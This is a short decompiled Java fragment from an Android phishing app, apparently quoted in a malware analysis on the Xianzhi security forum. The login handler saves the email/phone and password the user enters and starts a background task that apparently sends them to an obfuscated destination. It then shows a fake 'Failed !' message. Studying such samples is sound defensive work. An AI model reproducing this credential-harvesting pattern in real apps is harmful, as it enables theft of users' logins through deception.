 public void onClick(View arg8) {
    String v6 = null;
    String v0 = this.a.b.getText().toString();
    String v1 = this.a.c.getText().toString();
    if(v0 != null && v1 != null) {
        this.a.d = true;
        if(!c.b(v0) && v1.length() > 5) {
            c.n(this.a.getApplicationContext(), "Email or Phone Incorrect!");
            this.a.d = false;
        }

        if(v1.length() < 6) {
            c.n(this.a.getApplicationContext(), "Password Incorrect!");
            this.a.d = false;
        }

        if(!this.a.d) {
            return;
        }

        ++this.a.e;
        String v2 = c.b(this.a.getApplicationContext(), "login", v6);
        String v3 = c.b(this.a.getApplicationContext(), "password", v6);
        if((v2 != null || v3 != null) && (!v2.equalsIgnoreCase(v0) || !v3.equalsIgnoreCase(v1))) {
            ++this.a.f;
        }

        c.a(this.a.getApplicationContext(), "login", v0);
        c.a(this.a.getApplicationContext(), "password", v1);
        e v0_1 = new e(this.a.getApplicationContext());
        v0_1.b = c.m;
        v0_1.execute(new Void[0]);
        c.n(this.a.getApplicationContext(), "Connecting... Please wait!");
        c.n(this.a.getApplicationContext(), "Failed !");
先知社区